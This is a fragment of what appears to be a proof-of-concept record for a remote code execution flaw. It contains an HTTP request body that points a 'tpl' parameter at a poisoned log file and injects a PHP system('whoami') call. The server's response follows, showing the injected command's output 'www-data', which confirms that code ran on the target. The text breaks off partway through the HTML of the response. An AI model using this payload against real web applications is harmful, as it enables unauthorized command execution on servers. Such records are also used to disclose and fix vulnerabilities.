 Content-Length: 72
variable=1&tpl=data/Runtime/Logs/Home/21_08_07.log&aaa=system('whoami');
HTTP/1.1 200 OK
Date: Sat, 07 Aug 2021 09:38:11 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.29
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 22790
Connection: close
Content-Type: text/html; charset=utf-8
[ 2021-08-07T17:37:59+08:00 ] 172.17.0.1 /index.php?m=home&a=assign_resume_tpl
ERR: ...............:./Application/Home/View/default/www-data
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"><head>
<style type="text/css">
body {background-color: #ffffff; color: #000000;}